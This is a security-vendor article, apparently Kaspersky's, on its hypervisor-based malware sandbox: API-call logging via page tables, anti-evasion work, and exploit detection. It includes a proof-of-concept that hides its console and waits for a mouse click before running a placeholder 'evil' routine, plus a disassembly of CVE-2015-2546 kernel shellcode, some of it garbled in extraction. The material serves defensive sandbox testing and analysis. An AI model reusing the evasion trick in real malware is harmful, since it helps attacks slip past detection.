# **A Modern Hypervisor as a Basis for a Sandbox**

**securelist.com**[/a-modern-hypervisor-as-a-basis-for-a-sandbox/81902/](https://securelist.com/a-modern-hypervisor-as-a-basis-for-a-sandbox/81902/)





In the field of information security, [sandboxes](https://encyclopedia.kaspersky.com/glossary/sandbox/?utm_source=securelist&utm_medium=blog&utm_campaign=termin-explanation) are used to isolate an insecure external environment from a secure internal environment (or vice versa), to protect against the exploitation of vulnerabilities, and to analyze malicious code. At Kaspersky Lab, we have several sandboxes, including an Android sandbox. In this article, we will look at just one of them that was customized to serve the needs of a specific product and became the basis of [Kaspersky Anti Targeted Attack Platform](https://www.kaspersky.com/enterprise-security/anti-targeted-attacks). This particular sandbox is an analysis system for Windows applications that helps automate the analysis and detection of malicious code, conduct research and promptly detect the latest types of attacks.

There are several ways of implementing a sandbox to perform dynamic analysis of malicious code. For example, the following methods can be used:

- Standard [emulation](https://encyclopedia.kaspersky.com/glossary/emulation/?utm_source=securelist&utm_medium=blog), interception of functions in the user space and in the [kernel](https://encyclopedia.kaspersky.com/glossary/kernel/?utm_source=securelist&utm_medium=blog) space;
- Information from kernel callback functions and from various filter drivers;
- Hardware virtualization.

Combinations of these methods are also possible.

Practice has shown that implementation of full-fledged emulation is a costly affair as it requires continuous support and enhancements to the emulation of API functions, as well as increased attention to execution evasion and emulation detection techniques. Interceptors didn't last too long either: malware learned to bypass them using relatively simple methods, 'learning' to identify if they are present and refusing to execute their malicious payload to avoid detection.Methods to detect and bypass splicing have been known for years – it's sufficient to check or trace the prologues of popular API functions or build your own prologues to bypass an interceptor (the latter is used by cryptors and packers). Moreover, splicing technology itself is fairly unstable in a multithreaded environment. It's also obvious that in a user space the level of isolation of malicious code from interceptors is effectively zero, because the operating system itself is modified – something that is very conspicuous.

And that's not all. In order to receive the results for the execution of an API function, it's necessary to regain control after its execution, which is typically done by rewriting the return address. This mechanism has also proven unstable. However, the biggest headache came with the attempt to transfer this sort of mechanism to new operating systems.

Therefore, if a security solution vendor claims their sandbox uses splicing of API functions, takes events from the Windows kernel and is "amazing, unique, undetectable and produces near-100% results", we recommend you avoid them like the plague. Some vendors may be perfectly happy with that sort of quality, but we definitely aren't.

Having taken note of all the above facts (and a number of others), we have implemented our own sandbox based on hardware virtualization. At the current time this is an optimal solution in terms of balance between performance, extendibility and isolation.

A hypervisor provides a good degree of isolation of the guest virtual machine from the host by ensuring control over CPU and RAM. At the same time, modern processors have a minimal impact on performance when virtualization is used.

# **The infrastructure**

The hardware for our sandbox has been acquired at different times over recent years, and is still being added to, so its infrastructure is rather diverse. Today, we have around **75 high-performance servers** deployed, constituting four nodes in three data centers; in total, there are some **2500 vCPUs**. We use a variety of hardware types, from M2 systems and blade servers to M5 systems running Intel Xeon E5, with support for the technologies we need. Up to **2000 virtual machines** are running at any given time.

Up to **four million** objects per day are processed by the service at peak times, and around two million at off-peak times.

For Internet access within the sandbox, about 15 channels are used, the details of which we prefer not to disclose. Outgoing traffic from the node reaches **5 Gb/s** at peak times and 2 Gb/sec at off-peak times.

## **The internal structure**

Our sandbox consists of multiple components, each of which is responsible for designated functions. The transport subsystem communicates with the outside world, receives commands from the outside and passes on the collected information. There are subsystems that perform file and network interactions, monitor threads/processes and references to the Windows registry. The logging subsystem collects the input and output information of API functions. There is also a component in the system that emulates user actions. In addition, we have included an option to create and use plugins, so the functional capabilities can be extended.

The advantage of our solution is its broad functionality, plus the logging system can be installed on any operating system or on actual hardware. The image of the guest operating system can be customized to suit the client's needs.

Our analysts can also create dedicated subprograms to perform detection based on collected artifacts, as well as carry out different types of research. These subprograms include those that operate within the sandbox in real time.

# **Object processing and artifacts**

Depending on the type of file that comes in for processing, it will be 'packed' by the Task Processor component into a special kind of packet that contains additional information on how the file should be launched, which operating system to select, the amount of time for processing, etc.

After that, another component, the Task Executor, performs the following actions:

- 1. Launches virtual machine;
- 2. Submits file;
- 3. Applies extra configuration to guest operating system;
- 4. Executes file;
- 5. Waits until execution is complete;
- 6. Scans and/or transfers collected artifacts.

The following artifacts are collected by Kaspersky Lab's sandbox:

- Program's execution log (all API function calls with all parameters, plus some events);
- Dumps of various memory ranges, loaded modules etc.;
- All types of changes in file system and system registry;
- PCAP files containing networking data;
- Screenshots.

#### **The logging subsystem**

The central mechanism of Kaspersky Lab's sandbox is the logging subsystem that implements the method of non-invasive interception of called API functions and the return values. This means the subsystem is capable of 'suspending' the thread of the process being investigated at those moments when it calls an API function or returns from it, and of processing that event synchronously. All this takes place without any modifications to the code.

For each page of the virtual address space, we introduce an attribute of that page's association with the DLL Known Module (KM). At any given point in time for a particular thread, either the pages that have the KM attribute installed are executable, or those pages where it has not been installed, but never both at the same time. This means that when an API function call is attempted, control is delegated to the KM page which at that moment is not executable according to the above rule. The processor generates an exception, which results in an exit to the hypervisor, and that event is processed. The exact opposite takes place when the API function returns control.

The left-hand side of the above diagram represents the memory of a typical process: the areas highlighted in red are those where execution of instructions is disabled, and the areas in green are those where execution of instructions is enabled. The right of the diagram shows the same process in two states: execution is enabled in the system libraries or elsewhere, but never both at the same time. Accordingly, if you learn how to turn the entire address space of user mode red at the right time, you can catch the returns from system calls.

For all of this to work, copies of original address space page tables are introduced. They are used to translate the virtual address into a physical address. In one of the copies, the pages with the KM attribute are executable, and the pages without the KM attribute are nonexecutable. In the other copy, it is the other way around. Each record in this sort of table corresponds to a certain page of the virtual address space and, among other things, has the NX attribute that tells the processor if it can execute the instructions on that page. The above rule defines the content of this attribute, depending on the copy and the page's association with KM. To keep the copies of page tables up to date, there is a module in the subsystem that reacts synchronously to changes in the original address space and, in accordance with our rules, makes those changes to the copies of the address spaces. The operating system, meanwhile, is unaware of the fact that it is running on copies of the original address space, and as far as it is concerned everything is transparent.

# **Anti-evasion**

Modern malware uses a whole variety of methods to evade execution of code that may expose malicious activity.

The following techniques are used most frequently:

- Detecting a virtual runtime environment (a sandbox, emulator, etc.) from indirect evidence;
- 'Targeted' execution: malicious activity is exposed only if the program is launched in the right/required runtime environment, at a specific time, etc.

If malicious code detects a research environment, the following (or more) may happen:

- Instantaneous termination:
- Self-destruction:
- Execution of a useless section of code;
- Execution of a secure section of code;
- Attempt to compromise the detected research system;
- Other.If the system does not meet the required parameters, the malicious program may perform any of the above, but most probably it will destroy itself so that it leaves no traces in the system.

Sandbox developers need to pay particular attention to evasion techniques, and Kaspersky Lab is no exception. We find out about these techniques from a variety of sources, such as public presentations, articles, open-source tools (e.g. [Pafish](https://github.com/a0rtega/pafish)) and, of course, from analyzing malicious code. Along with the continuous improvements we make to our sandbox, we have also implemented automated randomization of various guest environment parameters to reduce execution evasion rates.

#### **Vault 7 evasion methods**

As a result of the Vault 7 leak, we discovered the following [information](https://wikileaks.org/ciav7p1/cms/page_2621847.html) about a potential method for evading code execution in our sandbox:

"The Trojan Upclicker (as reported by eEye) uses the SetWindowsHookExA API with the WH\_MOUSE\_LL parameter to wait until the user lets up the left mouse button (WM\_LBUTTONUP) before performing any malicious functionality (then it injects into Explorer.exe). A sandbox environment that does not mimic mouse actions (probably most of them) will never execute the malicious behavior. This is probably effective against Kaspersky and others."

This was an interesting assumption, so we immediately checked it. We implemented a console-based application [\(the source code](https://github.com/KasperskyLab/Articles/tree/master/Wait-for-Mouse-Click) is attached, so readers can use it to check their sandboxes), and it was little surprise that the function ExecuteEvil() executed successfully.

- 1 /\*
- 2 Copyright 2017 AO Kaspersky Lab. All Rights Reserved.
- 3 Anti-Sandboxing: Wait for Mouse Click PoC: https://wikileaks.org/ciav7p1/cms/page\_2621847.html
- 4 RU: https://securelist.ru/a-modern-hypervisor-as-a-basis-for-a-sandbox/80739/
- 5 EN: https://securelist.com/a-modern-hypervisor-as-a-basis-for-a-sandbox/81902/
- 6 \*/
- 7
- 8 #include "stdafx.h"
- 9
- 10 #include <windows.h>
- 11
- 12 #include <iostream>
- 13 #include <thread>
- 14 #include <atomic>
- 15
- 16 HHOOK global\_hook = nullptr;
- 17 std::atomic<bool> global\_ready(true);
- 18
- 19 void ExecuteEvil() {
- 20 std::cout << "This will never be executed in Sandbox" << std::endl;
- 21
- 22 // TODO: add your EVIL code here
- 23
- 24 UnhookWindowsHookEx(global\_hook);
- 25 ExitProcess(42);
- 26 }
- 27

```
28
LRESULT CALLBACK LowLevelMouseProc(_In_ int nCode, _In_ WPARAM wParam, _In_ LPARAM lParam) {
```
29 if ( $nCode < 0$ ) {| 30 | return CallNextHookEx(nullptr, nCode, wParam, IParam);                        |
|----|-------------------------------------------------------------------------------|
| 31 | }                                                                             |
| 32 |                                                                               |
| 33 | if ( nCode == HC_ACTION && wParam == WM_LBUTTONUP && global_ready == true ) { |
| 34 | global_ready = false;                                                         |
| 35 | std::thread(ExecuteEvil).detach(); // execute EVIL thread detached            |
| 36 | $\}$                                                                          |
| 37 |                                                                               |
| 38 | return CallNextHookEx(nullptr, nCode, wParam, IParam);                        |
| 39 | $\}$                                                                          |
| 40 |                                                                               |
| 41 | int tmain(int argc, TCHAR* argy[]) {                                          |
| 42 | FreeConsole(); // hide console window                                         |
| 43 |                                                                               |
| 44 | global_hook = SetWindowsHookEx(WH_MOUSE_LL, LowLevelMouseProc, nullptr, 0);   |
| 45 |                                                                               |
| 46 | // emulate message queue                                                      |
| 47 | MSG msg;                                                                      |
| 48 |                                                                               |
| 49 | while (GetMessage(&msg, NULL, 0, 0)) {                                        |
| 50 | Sleep(0);                                                                     |
| 51 | }                                                                             |
| 52 |                                                                               |
| 53 | return 0;                                                                     |
| 54 | - }                                                                           |

### **[GitHub](https://github.com/KasperskyLab/Articles/tree/master/Wait-for-Mouse-Click)**

It came as no surprise, because there is a dedicated component in our sandbox that emulates user actions and whose actions are indistinguishable from those of a regular user. This component exhibits generic behavior and, moreover, it 'knows' popular applications, interacting with them just like a regular user, e.g. it 'reads' documents opened in Microsoft Word and installs applications if an installer is launched.

## **Heuristic search for exploits**

Thanks to a system of plugins, we can infinitely expand the functionalities of the sandbox. One such plugin, Exploit Checker, detects typical activity of early post-exploitation phases. The events it detects are logged, and the memory assigned to them is dumped to the hard drive for further analysis.

Below are some examples of Exploit Checker events:

- Exploited exceptions:
	- DEP violation
	- Heap corruption
	- o Illegal/privileged instruction
	- Others
- Stack execution;
- EoP detection;
- Predetection of Heap Spray;
- Execution of user space code in Ring 0;
- Change of process token;Others

# **CVE-2015-2546**

Let's take a look at the vulnerability [CVE-2015-2545](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2015-2545) and its extension [CVE-2015-2546](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2015-2546). Microsoft Office versions 2007 SP3, 2010 SP2, 2013 SP1 and 2013 RT SP1 are exposed to the former – it allows remote attackers to execute arbitrary code using a crafted EPS file. The latter allows remote attackers to execute arbitrary code in kernel mode. Both vulnerabilities were used in a [targeted attack](https://securelist.com/analysis/publications/74828/cve-2015-2545-overview-of-current-threats/) by the Platinum (aka TwoForOne) group. The attackers first exploited CVE-2015-2545 to execute code in the process WINWORD.EXE, and then CVE-2015-2546 to escalate privileges up to the SYSTEM level.

CVE-2015-2546 is a classic Use-After-Free (UAF)-type vulnerability. Exploitation results in an escalation of process privileges up to SYSTEM level. Let's take a closer look at this second vulnerability.

By detonating a crafted document in our sandbox, we obtained an aggregate execution log which we then filtered for events with the Exploit Checker plugin. This produced quite a lot of events, so we will only present the most interesting, i.e. those that allow us to obtain the shellcode of CVE-2015-2546 – user space code executed in kernel mode. (SMEP is used to counteract this technique.)

1 [...]

- $\mathfrak{p}$ <EXPLOIT\_CHECK Process="FLTLDR.EXE" Pid="0x000000000000XXXX"
- 3 Tid="0x000000000000XXXX">UserSpaceSupervisorCPL("VA:0000000001FC29C0",allocbase=0000000001FC0000,base=0000000001FC200
- $\overline{A}$ <EXPLOIT\_CHECK Process="FLTLDR.EXE" Pid="0x000000000000XXXX" Tid="0x000000000000XXXX">SecurityTokenChanged()</EXPLO

[...]

1. We find the dump with ID = 0xD among the memory dumps of the process FLTLDR.EXE;

2. The base address of the memory area is 0x1FC2000, the address of the code is located at 0x1FC29C0;

3. Shellcode offset equals 0x1FC29C0 — 0x1FC2000 = 0x9C0.

| Hiew: 0000000d<br>ᄩ            |         |                                                   |
|--------------------------------|---------|---------------------------------------------------|
| 0000000d                       |         |                                                   |
| 000009C0: 55                   | push    | rbp                                               |
| 000009C1: 8BEC                 | mov     | ebp, esp                                          |
| 000009C3: C8200000             | enter   | $00020, 0$ ;                                      |
| 000009C7: 4152                 | push    | r10                                               |
| 000009C9: 4153                 | push    | r11                                               |
| 000009CB: 49BA2008000000000000 | mov     | $r10,000000820$ ;<br>$\bullet$                    |
| 000009D5: 4C8BDA               | mov     | r11, rdx                                          |
| 000009D8: 65488B1C2518000000   | mov     | rbx, gs: [000000018]                              |
| 000009E1: 488BC3               | mov     | rax.rbx                                           |
| 000009E4: 480588010000         | add     | rax,000000188;'<br>OM                             |
| 000009EA: 488B00               | mov     | $\lceil \text{max} \rceil$                        |
| 000009ED: 488B4070             | mov     | $\lceil \max \rceil \lceil \frac{1}{1070} \rceil$ |
| 000009F1: 488BD8               | mov     | rbx, rax                                          |
| 000009F4: 488B9B88010000       | $1$ mov | rbx, [rbx][000000188]                             |
| 000009FB: 4881EB88010000       | sub     | rbx,000000188; @W'                                |
